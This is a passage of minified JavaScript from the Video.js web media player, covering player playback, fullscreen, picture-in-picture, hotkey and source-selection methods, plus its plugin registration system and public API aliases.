U(r),r}},!0)}techGet_(e){if(this.tech_&&this.tech_.isReady_){if(e in Pf)return t=this.middleware_,s=this.tech_,t.reduceRight(Oo(e),s[e]());if(e in wd)return Td(this.middleware_,this.tech_,e);var t,s;try{return this.tech_[e]()}catch(r){throw this.tech_[e]===void 0?U(`Video.js: ${e} method not defined for ${this.techName_} playback technology.`,r):r.name==="TypeError"?(U(`Video.js: ${e} unavailable on ${this.techName_} playback technology element.`,r),this.tech_.isReady_=!1):U(r),r}}}play(){return new Promise(e=>{this.play_(e)})}play_(s=_i){this.playCallbacks_.push(s);var t,s=!!(!this.changingSrc_&&(this.src()||this.currentSrc())),r=!!(oi||Xe);this.waitToPlay_&&(this.off(["ready","loadstart"],this.waitToPlay_),this.waitToPlay_=null),this.isReady_&&s?(t=this.techGet_("play"),r&&this.hasClass("vjs-ended")&&this.resetProgressBar_(),t===null?this.runPlayTerminatedQueue_():this.runPlayCallbacks_(t)):(this.waitToPlay_=n=>{this.play_()},this.one(["ready","loadstart"],this.waitToPlay_),!s&&r&&this.load())}runPlayTerminatedQueue_(){var e=this.playTerminatedQueue_.slice(0);this.playTerminatedQueue_=[],e.forEach(function(t){t()})}runPlayCallbacks_(e){var t=this.playCallbacks_.slice(0);this.playCallbacks_=[],this.playTerminatedQueue_=[],t.forEach(function(s){s(e)})}pause(){this.techCall_("pause")}paused(){return this.techGet_("paused")!==!1}played(){return this.techGet_("played")||vi(0,0)}scrubbing(e){if(typeof e=="undefined")return this.scrubbing_;this.scrubbing_=!!e,this.techCall_("setScrubbing",this.scrubbing_),e?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing")}currentTime(e){if(e===void 0)return this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime;e<0&&(e=0),this.isReady_&&!this.changingSrc_&&this.tech_&&this.tech_.isReady_?(this.techCall_("setCurrentTime",e),this.cache_.initTime=0,isFinite(e)&&(this.cache_.currentTime=Number(e))):(this.cache_.initTime=e,this.off("canplay",this.boundApplyInitTime_),this.one("canplay",this.boundApplyInitTime_))}applyInitTime_(){this.currentTime(this.cache_.initTime)}duration(e){if(e===void 0)return this.cache_.duration!==void 0?this.cache_.duration:NaN;(e=(e=parseFloat(e))<0?1/0:e)!==this.cache_.duration&&((this.cache_.duration=e)===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),isNaN(e)||this.trigger("durationchange"))}remainingTime(){return this.duration()-this.currentTime()}remainingTimeDisplay(){return Math.floor(this.duration())-Math.floor(this.currentTime())}buffered(){let e=this.techGet_("buffered");return e=e&&e.length?e:vi(0,0)}bufferedPercent(){return sd(this.buffered(),this.duration())}bufferedEnd(){var e=this.buffered(),t=this.duration();let s=e.end(e.length-1);return s=s>t?t:s}volume(e){let t;if(e===void 0)return t=parseFloat(this.techGet_("volume")),isNaN(t)?1:t;t=Math.max(0,Math.min(1,e)),this.cache_.volume=t,this.techCall_("setVolume",t),0<t&&this.lastVolume_(t)}muted(e){if(e===void 0)return this.techGet_("muted")||!1;this.techCall_("setMuted",e)}defaultMuted(e){return e!==void 0&&this.techCall_("setDefaultMuted",e),this.techGet_("defaultMuted")||!1}lastVolume_(e){if(e===void 0||e===0)return this.cache_.lastVolume;this.cache_.lastVolume=e}supportsFullScreen(){return this.techGet_("supportsFullScreen")||!1}isFullscreen(e){var t;if(e===void 0)return this.isFullscreen_;t=this.isFullscreen_,this.isFullscreen_=!!e,this.isFullscreen_!==t&&this.fsApi_.prefixed&&this.trigger("fullscreenchange"),this.toggleFullscreenClass_()}requestFullscreen(e){this.isInPictureInPicture()&&this.exitPictureInPicture();let t=this;return new Promise((s,r)=>{function n(){t.off("fullscreenerror",u),t.off("fullscreenchange",l)}function l(){n(),s()}function u(y,g){n(),r(g)}t.one("fullscreenchange",l),t.one("fullscreenerror",u);var p=t.requestFullscreenHelper_(e);p&&(p.then(n,n),p.then(s,r))})}requestFullscreenHelper_(e){let t;if(this.fsApi_.prefixed||(t=this.options_.fullscreen&&this.options_.fullscreen.options||{},e!==void 0&&(t=e)),this.fsApi_.requestFullscreen)return(e=this.el_[this.fsApi_.requestFullscreen](t))&&e.then(()=>this.isFullscreen(!0),()=>this.isFullscreen(!1)),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("enterFullScreen"):this.enterFullWindow()}exitFullscreen(){let e=this;return new Promise((t,s)=>{function r(){e.off("fullscreenerror",l),e.off("fullscreenchange",n)}function n(){r(),t()}function l(p,y){r(),s(y)}e.one("fullscreenchange",n),e.one("fullscreenerror",l);var u=e.exitFullscreenHelper_();u&&(u.then(r,r),u.then(t,s))})}exitFullscreenHelper_(){var e;if(this.fsApi_.requestFullscreen)return(e=document[this.fsApi_.exitFullscreen]())&&_i(e.then(()=>this.isFullscreen(!1))),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("exitFullScreen"):this.exitFullWindow()}enterFullWindow(){this.isFullscreen(!0),this.isFullWindow=!0,this.docOrigOverflow=document.documentElement.style.overflow,$t(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow="hidden",cs(document.body,"vjs-full-window"),this.trigger("enterFullWindow")}fullWindowOnEscKey(e){ge.isEventKey(e,"Esc")&&this.isFullscreen()===!0&&(this.isFullWindow?this.exitFullWindow():this.exitFullscreen())}exitFullWindow(){this.isFullscreen(!1),this.isFullWindow=!1,St(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow=this.docOrigOverflow,Pn(document.body,"vjs-full-window"),this.trigger("exitFullWindow")}disablePictureInPicture(e){if(e===void 0)return this.techGet_("disablePictureInPicture");this.techCall_("setDisablePictureInPicture",e),this.options_.disablePictureInPicture=e,this.trigger("disablepictureinpicturechanged")}isInPictureInPicture(e){if(e===void 0)return!!this.isInPictureInPicture_;this.isInPictureInPicture_=!!e,this.togglePictureInPictureClass_()}requestPictureInPicture(){if(this.options_.enableDocumentPictureInPicture&&window.documentPictureInPicture){let e=document.createElement(this.el().tagName);return e.classList=this.el().classList,e.classList.add("vjs-pip-container"),this.posterImage&&e.appendChild(this.posterImage.el().cloneNode(!0)),this.titleBar&&e.appendChild(this.titleBar.el().cloneNode(!0)),e.appendChild(Se("p",{className:"vjs-pip-text"},{},this.localize("Playing in picture-in-picture"))),window.documentPictureInPicture.requestWindow({width:this.videoWidth(),height:this.videoHeight()}).then(t=>(Hh(t),this.el_.parentNode.insertBefore(e,this.el_),t.document.body.appendChild(this.el_),t.document.body.classList.add("vjs-pip-window"),this.player_.isInPictureInPicture(!0),this.player_.trigger("enterpictureinpicture"),t.addEventListener("pagehide",s=>{s=s.target.querySelector(".video-js"),e.parentNode.replaceChild(s,e),this.player_.isInPictureInPicture(!1),this.player_.trigger("leavepictureinpicture")}),t))}return"pictureInPictureEnabled"in document&&this.disablePictureInPicture()===!1?this.techGet_("requestPictureInPicture"):Promise.reject("No PiP mode is available")}exitPictureInPicture(){return window.documentPictureInPicture&&window.documentPictureInPicture.window?(window.documentPictureInPicture.window.close(),Promise.resolve()):"pictureInPictureEnabled"in document?document.exitPictureInPicture():void 0}handleKeyDown(e){var t,s,r=this.options_.userActions;r&&r.hotkeys&&(t=this.el_.ownerDocument.activeElement,s=t.tagName.toLowerCase(),t.isContentEditable||(s==="input"?["button","checkbox","hidden","radio","reset","submit"].indexOf(t.type)===-1:["textarea"].indexOf(s)!==-1)||(typeof r.hotkeys=="function"?r.hotkeys.call(this,e):this.handleHotkeys(e)))}handleHotkeys(e){var{fullscreenKey:t=n=>ge.isEventKey(n,"f"),muteKey:s=n=>ge.isEventKey(n,"m"),playPauseKey:r=n=>ge.isEventKey(n,"k")||ge.isEventKey(n,"Space")}=this.options_.userActions?this.options_.userActions.hotkeys:{};t.call(this,e)?(e.preventDefault(),e.stopPropagation(),t=X.getComponent("FullscreenToggle"),document[this.fsApi_.fullscreenEnabled]!==!1&&t.prototype.handleClick.call(this,e)):s.call(this,e)?(e.preventDefault(),e.stopPropagation(),X.getComponent("MuteToggle").prototype.handleClick.call(this,e)):r.call(this,e)&&(e.preventDefault(),e.stopPropagation(),X.getComponent("PlayToggle").prototype.handleClick.call(this,e))}canPlayType(e){var t;for(let r=0,n=this.options_.techOrder;r<n.length;r++){var s=n[r];let l=Ee.getTech(s);if(l=l||X.getComponent(s)){if(l.isSupported()&&(t=l.canPlayType(e)))return t}else U.error(`The "${s}" tech is undefined. Skipped browser support check for that tech.`)}return""}selectSource(e){function t(u,p,y){let g;return u.some(S=>p.some(T=>{if(g=y(S,T))return!0})),g}var s=this.options_.techOrder.map(u=>[u,Ee.getTech(u)]).filter(([u,p])=>p?p.isSupported():(U.error(`The "${u}" tech is undefined. Skipped browser support check for that tech.`),!1));let r;var n,l=([u,p],y)=>{if(p.canPlaySource(y,this.options_[u.toLowerCase()]))return{source:y,tech:u}};return(r=this.options_.sourceOrder?t(e,s,(n=l,(u,p)=>n(p,u))):t(s,e,l))||!1}handleSrc_(e,t){if(typeof e=="undefined")return this.cache_.src||"";this.resetRetryOnError_&&this.resetRetryOnError_();let s=Sd(e);if(s.length){if(this.changingSrc_=!0,t||(this.cache_.sources=s),this.updateSourceCaches_(s[0]),If(this,s[0],(r,n)=>{var l;if(this.middleware_=n,t||(this.cache_.sources=s),this.updateSourceCaches_(r),this.src_(r))return 1<s.length?this.handleSrc_(s.slice(1)):(this.changingSrc_=!1,this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0),void this.triggerReady());l=this.tech_,n.forEach(u=>u.setTech&&u.setTech(l))}),1<s.length){let r=()=>{this.error(null),this.handleSrc_(s.slice(1),!0)},n=()=>{this.off("error",r)};this.one("error",r),this.one("playing",n),this.resetRetryOnError_=()=>{this.off("error",r),this.off("playing",n)}}}else this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0)}src(e){return this.handleSrc_(e,!1)}src_(e){var t=this.selectSource([e]);return!t||(Qh(t.tech,this.techName_)?this.ready(function(){this.tech_.constructor.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",e):this.techCall_("src",e.src),this.changingSrc_=!1},!0):(this.changingSrc_=!0,this.loadTech_(t.tech,t.source),this.tech_.ready(()=>{this.changingSrc_=!1})),!1)}load(){this.tech_&&this.tech_.vhs?this.src(this.currentSource()):this.techCall_("load")}reset(){this.paused()?this.doReset_():_i(this.play().then(()=>this.doReset_()))}doReset_(){this.tech_&&this.tech_.clearTracks("text"),this.resetCache_(),this.poster(""),this.loadTech_(this.options_.techOrder[0],null),this.techCall_("reset"),this.resetControlBarUI_(),Ri(this)&&this.trigger("playerreset")}resetControlBarUI_(){this.resetProgressBar_(),this.resetPlaybackRate_(),this.resetVolumeBar_()}resetProgressBar_(){this.currentTime(0);var{currentTimeDisplay:e,durationDisplay:t,progressControl:r,remainingTimeDisplay:s}=this.controlBar||{},r=(r||{}).seekBar;e&&e.updateContent(),t&&t.updateContent(),s&&s.updateContent(),r&&(r.update(),r.loadProgressBar)&&r.loadProgressBar.update()}resetPlaybackRate_(){this.playbackRate(this.defaultPlaybackRate()),this.handleTechRateChange_()}resetVolumeBar_(){this.volume(1),this.trigger("volumechange")}currentSources(){var e=this.currentSource(),t=[];return Object.keys(e).length!==0&&t.push(e),this.cache_.sources||t}currentSource(){return this.cache_.source||{}}currentSrc(){return this.currentSource()&&this.currentSource().src||""}currentType(){return this.currentSource()&&this.currentSource().type||""}preload(e){if(e===void 0)return this.techGet_("preload");this.techCall_("setPreload",e),this.options_.preload=e}autoplay(e){if(e===void 0)return this.options_.autoplay||!1;let t;typeof e=="string"&&/(any|play|muted)/.test(e)||e===!0&&this.options_.normalizeAutoplay?(this.options_.autoplay=e,this.manualAutoplay_(typeof e=="string"?e:"play"),t=!1):this.options_.autoplay=!!e,t=typeof t=="undefined"?this.options_.autoplay:t,this.tech_&&this.techCall_("setAutoplay",t)}playsinline(e){return e!==void 0&&(this.techCall_("setPlaysinline",e),this.options_.playsinline=e),this.techGet_("playsinline")}loop(e){if(e===void 0)return this.techGet_("loop");this.techCall_("setLoop",e),this.options_.loop=e}poster(e){if(e===void 0)return this.poster_;(e=e||"")!==this.poster_&&(this.poster_=e,this.techCall_("setPoster",e),this.isPosterFromTech_=!1,this.trigger("posterchange"))}handleTechPosterChange_(){var e;(!this.poster_||this.options_.techCanOverridePoster)&&this.tech_&&this.tech_.poster&&(e=this.tech_.poster()||"")!==this.poster_&&(this.poster_=e,this.isPosterFromTech_=!0,this.trigger("posterchange"))}controls(e){if(e===void 0)return!!this.controls_;this.controls_!==(e=!!e)&&(this.controls_=e,this.usingNativeControls()&&this.techCall_("setControls",e),this.controls_?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_()))}usingNativeControls(e){if(e===void 0)return!!this.usingNativeControls_;this.usingNativeControls_!==(e=!!e)&&(this.usingNativeControls_=e,this.usingNativeControls_?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols")))}error(e){if(e===void 0)return this.error_||null;if(h("beforeerror").forEach(t=>{t=t(this,e),re(t)&&!Array.isArray(t)||typeof t=="string"||typeof t=="number"||t===null?e=t:this.log.error("please return a value that MediaError expects in beforeerror hooks")}),this.options_.suppressNotSupportedError&&e&&e.code===4){let t=function(){this.error(e)};this.options_.suppressNotSupportedError=!1,this.any(["click","touchstart"],t),this.one("loadstart",function(){this.off(["click","touchstart"],t)})}else e===null?(this.error_=null,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close()):(this.error_=new Pt(e),this.addClass("vjs-error"),U.error(`(CODE:${this.error_.code} ${Pt.errorTypes[this.error_.code]})`,this.error_.message,this.error_),this.trigger("error"),h("error").forEach(t=>t(this,this.error_)))}reportUserActivity(e){this.userActivity_=!0}userActive(e){if(e===void 0)return this.userActive_;(e=!!e)!==this.userActive_&&(this.userActive_=e,this.userActive_?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.userActivity_=!1,this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive")))}listenForUserActivity_(){let e,t,s,r=Ve(this,this.reportUserActivity);function n(p){r(),this.clearInterval(e)}this.on("mousedown",function(){r(),this.clearInterval(e),e=this.setInterval(r,250)}),this.on("mousemove",function(p){p.screenX===t&&p.screenY===s||(t=p.screenX,s=p.screenY,r())}),this.on("mouseup",n),this.on("mouseleave",n);var l=this.getChild("controlBar");!l||Xe||ae||(l.on("mouseenter",function(p){this.player().options_.inactivityTimeout!==0&&(this.player().cache_.inactivityTimeout=this.player().options_.inactivityTimeout),this.player().options_.inactivityTimeout=0}),l.on("mouseleave",function(p){this.player().options_.inactivityTimeout=this.player().cache_.inactivityTimeout})),this.on("keydown",r),this.on("keyup",r);let u;this.setInterval(function(){var p;this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),this.clearTimeout(u),(p=this.options_.inactivityTimeout)<=0||(u=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},p)))},250)}playbackRate(e){if(e===void 0)return this.tech_&&this.tech_.featuresPlaybackRate?this.cache_.lastPlaybackRate||this.techGet_("playbackRate"):1;this.techCall_("setPlaybackRate",e)}defaultPlaybackRate(e){return e!==void 0?this.techCall_("setDefaultPlaybackRate",e):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("defaultPlaybackRate"):1}isAudio(e){if(e===void 0)return!!this.isAudio_;this.isAudio_=!!e}enableAudioOnlyUI_(){this.addClass("vjs-audio-only-mode");var e=this.children();let t=this.getChild("ControlBar");var s=t&&t.currentHeight();e.forEach(r=>{r!==t&&r.el_&&!r.hasClass("vjs-hidden")&&(r.hide(),this.audioOnlyCache_.hiddenChildren.push(r))}),this.audioOnlyCache_.playerHeight=this.currentHeight(),this.height(s),this.trigger("audioonlymodechange")}disableAudioOnlyUI_(){this.removeClass("vjs-audio-only-mode"),this.audioOnlyCache_.hiddenChildren.forEach(e=>e.show()),this.height(this.audioOnlyCache_.playerHeight),this.trigger("audioonlymodechange")}audioOnlyMode(e){return typeof e!="boolean"||e===this.audioOnlyMode_?this.audioOnlyMode_:(this.audioOnlyMode_=e)?(e=[],this.isInPictureInPicture()&&e.push(this.exitPictureInPicture()),this.isFullscreen()&&e.push(this.exitFullscreen()),this.audioPosterMode()&&e.push(this.audioPosterMode(!1)),Promise.all(e).then(()=>this.enableAudioOnlyUI_())):Promise.resolve().then(()=>this.disableAudioOnlyUI_())}enablePosterModeUI_(){(this.tech_&&this.tech_).hide(),this.addClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}disablePosterModeUI_(){(this.tech_&&this.tech_).show(),this.removeClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}audioPosterMode(e){return typeof e!="boolean"||e===this.audioPosterMode_?this.audioPosterMode_:(this.audioPosterMode_=e)?(this.audioOnlyMode()?this.audioOnlyMode(!1):Promise.resolve()).then(()=>{this.enablePosterModeUI_()}):Promise.resolve().then(()=>{this.disablePosterModeUI_()})}addTextTrack(e,t,s){if(this.tech_)return this.tech_.addTextTrack(e,t,s)}addRemoteTextTrack(e,t){if(this.tech_)return this.tech_.addRemoteTextTrack(e,t)}removeRemoteTextTrack(e={}){let t=e.track;if(t=t||e,this.tech_)return this.tech_.removeRemoteTextTrack(t)}getVideoPlaybackQuality(){return this.techGet_("getVideoPlaybackQuality")}videoWidth(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0}videoHeight(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0}language(e){if(e===void 0)return this.language_;this.language_!==String(e).toLowerCase()&&(this.language_=String(e).toLowerCase(),Ri(this))&&this.trigger("languagechange")}languages(){return ye($e.prototype.options_.languages,this.languages_)}toJSON(){var e=ye(this.options_),t=e.tracks;e.tracks=[];for(let r=0;r<t.length;r++){var s=t[r];(s=ye(s)).player=void 0,e.tracks[r]=s}return e}createModal(e,t){(t=t||{}).content=e||"";let s=new Us(this,t);return this.addChild(s),s.on("dispose",()=>{this.removeChild(s)}),s.open(),s}updateCurrentBreakpoint_(){if(this.responsive()){var e=this.currentBreakpoint(),t=this.currentWidth();for(let r=0;r<tl.length;r++){var s=tl[r];if(t<=this.breakpoints_[s]){if(e===s)return;e&&this.removeClass(Gn[e]),this.addClass(Gn[s]),this.breakpoint_=s;break}}}}removeCurrentBreakpoint_(){var e=this.currentBreakpointClass();this.breakpoint_="",e&&this.removeClass(e)}breakpoints(e){return e!==void 0&&(this.breakpoint_="",this.breakpoints_=Object.assign({},eg,e),this.updateCurrentBreakpoint_()),Object.assign(this.breakpoints_)}responsive(e){return e===void 0?this.responsive_:(e=!!e)!==this.responsive_?((this.responsive_=e)?(this.on("playerresize",this.boundUpdateCurrentBreakpoint_),this.updateCurrentBreakpoint_()):(this.off("playerresize",this.boundUpdateCurrentBreakpoint_),this.removeCurrentBreakpoint_()),e):void 0}currentBreakpoint(){return this.breakpoint_}currentBreakpointClass(){return Gn[this.breakpoint_]||""}loadMedia(e,t){var s,r,n,l,u,p,y;e&&typeof e=="object"&&(s=this.crossOrigin(),{artist:e,artwork:r,description:n,poster:l,src:u,textTracks:p,title:y}=(this.reset(),this.cache_.media=ye(e),this.cache_.media),!r&&l&&(this.cache_.media.artwork=[{src:l,type:$n(l)}]),s&&this.crossOrigin(s),u&&this.src(u),l&&this.poster(l),Array.isArray(p)&&p.forEach(g=>this.addRemoteTextTrack(g,!1)),this.titleBar&&this.titleBar.update({title:y,description:n||e||""}),this.ready(t))}getMedia(){var e,t;return this.cache_.media?ye(this.cache_.media):(e=this.poster(),t={src:this.currentSources(),textTracks:Array.prototype.map.call(this.remoteTextTracks(),s=>({kind:s.kind,label:s.label,language:s.language,src:s.src}))},e&&(t.poster=e,t.artwork=[{src:t.poster,type:$n(t.poster)}]),t)}static getTagSettings(e){var t,s={sources:[],tracks:[]},r=Ji(e),n=r["data-setup"];if(yr(e,"vjs-fill")&&(r.fill=!0),yr(e,"vjs-fluid")&&(r.fluid=!0),n!==null&&([n,t]=lf(n||"{}"),n&&U.error(n),Object.assign(r,t)),Object.assign(s,r),e.hasChildNodes()){var l=e.childNodes;for(let y=0,g=l.length;y<g;y++){var u=l[y],p=u.nodeName.toLowerCase();p==="source"?s.sources.push(Ji(u)):p==="track"&&s.tracks.push(Ji(u))}}return s}debug(e){if(e===void 0)return this.debugEnabled_;e?(this.trigger("debugon"),this.previousLogLevel_=this.log.level,this.log.level("debug"),this.debugEnabled_=!0):(this.trigger("debugoff"),this.log.level(this.previousLogLevel_),this.previousLogLevel_=void 0,this.debugEnabled_=!1)}playbackRates(e){if(e===void 0)return this.cache_.playbackRates;Array.isArray(e)&&e.every(t=>typeof t=="number")&&(this.cache_.playbackRates=e,this.trigger("playbackrateschange"))}}Lt.names.forEach(function(i){let e=Lt[i];$e.prototype[e.getterName]=function(){return this.tech_?this.tech_[e.getterName]():(this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName])}}),$e.prototype.crossorigin=$e.prototype.crossOrigin,$e.players={},Ti=window.navigator,$e.prototype.options_={techOrder:Ee.defaultTechOrder_,html5:{},enableSourceset:!0,inactivityTimeout:2e3,playbackRates:[],liveui:!1,children:["mediaLoader","posterImage","titleBar","textTrackDisplay","loadingSpinner","bigPlayButton","liveTracker","controlBar","errorDisplay","textTrackSettings","resizeManager"],language:Ti&&(Ti.languages&&Ti.languages[0]||Ti.userLanguage||Ti.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media.",normalizeAutoplay:!1,fullscreen:{options:{navigationUI:"hide"}},breakpoints:{},responsive:!1,audioOnlyMode:!1,audioPosterMode:!1},["ended","seeking","seekable","networkState","readyState"].forEach(function(i){$e.prototype[i]=function(){return this.techGet_(i)}}),Jd.forEach(function(i){$e.prototype[`handleTech${rt(i)}_`]=function(){return this.trigger(i)}}),X.registerComponent("Player",$e);function tg(i,e){function t(){Jn(this,{name:i,plugin:e,instance:null},!0);var s=e.apply(this,arguments);return Qd(this,i),Jn(this,{name:i,plugin:e,instance:s}),s}return Object.keys(e).forEach(function(s){t[s]=e[s]}),t}let Xn="plugin",qs="activePlugins_",Hs={},Kn=i=>Hs.hasOwnProperty(i),Yn=i=>Kn(i)?Hs[i]:void 0,Qd=(i,e)=>{i[qs]=i[qs]||{},i[qs][e]=!0},Jn=(i,e,t)=>{t=(t?"before":"")+"pluginsetup",i.trigger(t,e),i.trigger(t+":"+e.name,e)},Zd=(i,e)=>(e.prototype.name=i,function(...t){Jn(this,{name:i,plugin:e,instance:null},!0);let s=new e(this,...t);return this[i]=()=>s,Jn(this,s.getEventHash()),s});class Mt{constructor(e){if(this.constructor===Mt)throw new Error("Plugin must be sub-classed; not directly instantiated.");this.player=e,this.log||(this.log=this.player.log.createLogger(this.name)),fo(this),delete this.trigger,Jh(this,this.constructor.defaultState),Qd(e,this.name),this.dispose=this.dispose.bind(this),e.on("dispose",this.dispose)}version(){return this.constructor.VERSION}getEventHash(e={}){return e.name=this.name,e.plugin=this.constructor,e.instance=this,e}trigger(e,t={}){return Ns(this.eventBusEl_,e,this.getEventHash(t))}handleStateChanged(e){}dispose(){var{name:e,player:t}=this;this.trigger("dispose"),this.off(),t.off("dispose",this.dispose),t[qs][e]=!1,this.player=this.state=null,t[e]=Zd(e,Hs[e])}static isBasic(e){return e=typeof e=="string"?Yn(e):e,typeof e=="function"&&!Mt.prototype.isPrototypeOf(e.prototype)}static registerPlugin(e,t){if(typeof e!="string")throw new Error(`Illegal plugin name, "${e}", must be a string, was ${typeof e}.`);if(Kn(e))U.warn(`A plugin named "${e}" already exists. You may want to avoid re-registering plugins!`);else if($e.prototype.hasOwnProperty(e))throw new Error(`Illegal plugin name, "${e}", cannot share a name with an existing player method!`);if(typeof t!="function")throw new Error(`Illegal plugin for "${e}", must be a function, was ${typeof t}.`);return Hs[e]=t,e!==Xn&&(Mt.isBasic(t)?$e.prototype[e]=tg(e,t):$e.prototype[e]=Zd(e,t)),t}static deregisterPlugin(e){if(e===Xn)throw new Error("Cannot de-register base plugin.");Kn(e)&&(delete Hs[e],delete $e.prototype[e])}static getPlugins(e=Object.keys(Hs)){let t;return e.forEach(s=>{var r=Yn(s);r&&((t=t||{})[s]=r)}),t}static getPluginVersion(e){return e=Yn(e),e&&e.VERSION||""}}function ci(i,e,t,s){{var r=e+` is deprecated and will be removed in ${i}.0; please use ${t} instead.`,n=s;let l=!1;return function(...u){return l||U.warn(r),l=!0,n.apply(this,u)}}}Mt.getPlugin=Yn,Mt.BASE_PLUGIN_NAME=Xn,Mt.registerPlugin(Xn,Mt),$e.prototype.usingPlugin=function(i){return!!this[qs]&&this[qs][i]===!0},$e.prototype.hasPlugin=function(i){return!!Kn(i)};let eu=i=>i.indexOf("#")===0?i.slice(1):i;function V(i,e,t){let s=V.getPlayer(i);if(s)e&&U.warn(`Player "${i}" is already initialised. Options will not be applied.`),t&&s.ready(t);else{let r=typeof i=="string"?Qi("#"+eu(i)):i;if(!li(r))throw new TypeError("The element or ID supplied is not valid. (videojs)");i="getRootNode"in r&&r.getRootNode()instanceof window.ShadowRoot?r.getRootNode():r.ownerDocument.body,i=(r.ownerDocument.defaultView&&i.contains(r)||U.warn("The element supplied is not included in the DOM"),(e=e||{}).restoreEl===!0&&(e.restoreEl=(r.parentNode&&r.parentNode.hasAttribute("data-vjs-player")?r.parentNode:r).cloneNode(!0)),h("beforesetup").forEach(n=>{n=n(r,ye(e)),!re(n)||Array.isArray(n)?U.error("please return an object in beforesetup hooks"):e=ye(e,n)}),X.getComponent("Player")),s=new i(r,e,t),h("setup").forEach(n=>n(s))}return s}V.hooks_=o,V.hooks=h,V.hook=function(i,e){h(i,e)},V.hookOnce=function(i,e){h(i,[].concat(e).map(t=>{let s=(...r)=>(c(i,s),t(...r));return s}))},V.removeHook=c,window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&xt()&&!(ui=Qi(".vjs-styles-defaults"))&&(ui=zh("vjs-styles-defaults"),(gs=Qi("head"))&&gs.insertBefore(ui,gs.firstChild),Wh(ui,`
      .video-js {
        width: 300px;
        height: 150px;
      }

      .vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: 56.25%
      }
    `)),lo(1,V),V.VERSION=a,V.options=$e.prototype.options_,V.getPlayers=()=>$e.players,V.getPlayer=i=>{var e=$e.players;let t;if(typeof i=="string"){var s=eu(i),r=e[s];if(r)return r;t=Qi("#"+s)}else t=i;if(li(t)){var{player:r,playerId:s}=t;if(r||e[s])return r||e[s]}},V.getAllPlayers=()=>Object.keys($e.players).map(i=>$e.players[i]).filter(Boolean),V.players=$e.players,V.getComponent=X.getComponent,V.registerComponent=(i,e)=>(Ee.isTech(e)&&U.warn(`The ${i} tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)`),X.registerComponent.call(X,i,e)),V.getTech=Ee.getTech,V.registerTech=Ee.registerTech,V.use=function(i,e){fs[i]=fs[i]||[],fs[i].push(e)},Object.defineProperty(V,"middleware",{value:{},writeable:!1,enumerable:!0}),Object.defineProperty(V.middleware,"TERMINATOR",{value:Vn,writeable:!1,enumerable:!0}),V.browser=Ge,V.obj=Ct,V.mergeOptions=ci(9,"videojs.mergeOptions","videojs.obj.merge",ye),V.defineLazyProperty=ci(9,"videojs.defineLazyProperty","videojs.obj.defineLazyProperty",Re),V.bind=ci(9,"videojs.bind","native Function.prototype.bind",Ve),V.registerPlugin=Mt.registerPlugin,V.deregisterPlugin=Mt.deregisterPlugin,V.plugin=(i,e)=>(U.warn("videojs.plugin() is deprecated; use videojs.registerPlugin() instead"),Mt.registerPlugin(i,e)),V.getPlugins=Mt.getPlugins,V.getPlugin=Mt.getPlugin,V.getPluginVersion=Mt.getPluginVersion,V.addLanguage=function(i,e){return i=(""+i).toLowerCase(),V.options.languages=ye(V.options.languages,{[i]:e}),V.options.languages[i]},V.log=U,V.createLogger=K,V.time=of,V.createTimeRange=ci(9,"videojs.createTimeRange","videojs.time.createTimeRanges",vi),V.createTimeRanges=ci(9,"videojs.createTimeRanges","videojs.time.createTimeRanges",vi),V.formatTime=ci(9,"videojs.formatTime","videojs.time.formatTime",ms),V.setFormatTime=ci(9,"videojs.setFormatTime","videojs.time.setFormatTime",td),V.resetFormatTime=ci(9,"videojs.resetFormatTime","videojs.time.resetFormatTime",id),V.parseUrl=ci(9,"videojs.parseUrl","videojs.url.parseUrl",So),V.isCrossOrigin=ci(9,"videojs.isCrossOrigin","videojs.url.isCrossOrigin",qn),V.EventTarget=ei,V.any=co,V.on=$t,V.one=Mn,V.off=St,V.trigger=Ns,V.xhr=ko,V.TextTrack=Er,V.AudioTrack=pd,V.VideoTrack=md,["isEl","isTextNode","createEl","hasClass","addClass","removeClass","toggleClass","setAttributes","getAttributes","emptyEl","appendContent","insertContent"].forEach(i=>{V[i]=function(){return U.warn(`videojs.${i}() is deprecated; use videojs.dom.${i}() instead`),Vh[i].apply(null,arguments)}}),V.computedStyle=ci(9,"videojs.computedStyle","videojs.dom.computedStyle",Rs),V.dom=Vh,V.fn=Un,V.num=zt,V.str=af,V.url=mf,Ms(function(i,e){i.exports=function(t){function s(g){return g&&typeof g=="object"&&"default"in g?g:{default:g}}var r=s(t);class n{constructor(S){let T=this;return 